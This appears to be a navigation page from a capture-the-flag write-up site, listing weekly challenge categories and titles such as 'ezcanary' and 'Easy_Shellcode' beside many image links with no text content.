Week 1

Pwn

Real Login

Game

Overwrite

Gdb

Reverse

Web

Crypto

Misc

Week 2

Pwn

Reverse

Web

Crypto

Misc

Week 3

Pwn



















不思議なscanf



One Last B1te

ezcanary

Easy_Shellcode

Reverse





































